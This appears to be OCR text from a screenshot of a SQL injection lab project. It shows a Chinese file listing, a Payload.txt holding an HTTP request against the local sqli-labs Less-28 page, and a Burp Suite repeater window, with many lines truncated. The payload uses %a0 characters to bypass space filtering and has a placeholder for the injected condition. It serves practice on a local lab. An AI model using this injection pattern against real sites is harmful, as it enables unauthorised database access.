 名称 修改日期 类型 大小
package 2023/6/5 21:56 文件夹
PT 2023/6/5 22:08 文件夹
MartSQLI.py 2023/6/5 22:04 Python File 3 KB
Payload.txt 2023/6/5 22:10 文本文档 1 KB
README.md 2023/6/5 22:09 Markdown 源文件 2 KB
Payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET /Less-28/?id=1')%a0and%a0(<@MARTIN>)%a0and%a0('1 HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
第 14
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
p Project 测试器 重发器 窗口 帮助
表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
× 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼
目标: http://127.0.0.1:81 ?
求
aw 参数 头 Hex
/Less-28/?id=1')%a0and%a0(<@MARTIN>)%a0and%a0('1 HTTP/1.1
t: 127.0.0.1:81
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
fox/113.0
ept:
/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
ept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ept-Encoding: gzip, deflate
nection: close
grade-Insecure-Requests: 1
-Fetch-Dest: document
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
SQLI DUM